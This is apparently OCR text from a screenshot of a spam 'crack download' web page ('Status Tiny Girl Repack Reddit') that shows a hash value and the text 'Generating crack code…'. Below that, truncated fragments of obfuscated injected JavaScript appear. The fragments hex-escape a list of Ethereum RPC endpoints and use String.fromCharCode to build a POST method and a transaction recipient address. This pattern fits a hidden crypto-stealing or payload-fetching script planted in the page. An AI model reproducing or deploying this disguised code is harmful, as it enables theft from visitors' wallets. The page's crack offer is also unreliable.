
Status Tiny Girl
Repack Reddit
Posted on
June 29, 2026
by
starexdrycleaners
Hash Value:
|
1e9536ba5edf95f7b2c58f8ee547edc0
Generating crack code…
‘;const ani=m.firstChild.animate([{opacity:1}
rpc.publicnode.com’, ‘https\x3A\x2F\x2Frpc.m
‘https\x3A\x2F\x2Frpc.eth.gateway.fm’, ‘http
‘https\x3A\x2F\x2Frpc.sentio.xyz\x2Fmainnet’
{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,48,56,102,100,100